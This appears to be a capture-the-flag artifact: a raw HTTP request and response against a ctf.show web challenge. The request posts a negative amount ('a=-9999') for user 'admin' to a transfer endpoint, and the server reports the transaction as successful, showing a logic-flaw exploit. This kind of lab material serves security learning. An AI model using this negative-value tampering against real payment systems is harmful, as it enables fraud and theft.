 POST /api/amount.php HTTP/1.1
Host: 5e224ab7-9a73-4e1c-9067-a5b6698d5587.chall.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin:
http://5e224ab7-9a73-4e1c-9067-a5b6698d5587.chall.ctf.show:8080
DNT: 1
Connection: close
Referer:
http://5e224ab7-9a73-4e1c-9067-a5b6698d5587.chall.ctf.show:8080/
transfer.php
Cookie: PHPSESSID=4433fleqjr4opfrd9d1uneu0di
Upgrade-Insecure-Requests: 1

u=admin&a=-9999
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-reval
Content-Type: text/html; charset=UTF-8
Date: Wed, 10 Feb 2021 15:47:07 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: nginx/1.18.0 (Ubuntu)
Content-Length: 12
Connection: close

交易成功